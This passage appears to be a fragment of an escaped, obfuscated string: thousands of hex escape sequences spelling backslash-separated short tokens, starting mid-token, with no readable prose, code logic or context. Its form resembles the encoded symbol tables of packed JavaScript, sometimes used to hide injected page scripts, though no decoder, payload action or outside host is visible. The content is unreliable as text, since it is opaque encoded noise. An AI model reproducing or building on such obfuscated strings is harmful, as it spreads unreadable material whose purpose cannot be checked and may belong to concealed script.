c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66